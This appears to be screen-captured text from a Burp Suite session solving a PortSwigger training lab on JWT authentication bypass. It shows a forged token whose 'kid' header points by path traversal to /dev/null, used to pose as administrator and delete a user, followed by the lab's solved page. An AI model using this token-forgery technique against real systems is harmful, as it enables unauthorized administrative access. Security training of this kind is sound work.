 Follow redirection
Target: https://0a8f000203f5bd4a80f5995500370049.web
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8f000203f5bd4a80f5995500370049.web-security-academy.n
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc
Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.A2P6ttU1CtbWQIft01s14c_bDvFu
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
tion/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Web Security
Academy
JWT authentication bypass via kid
header path traversal
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email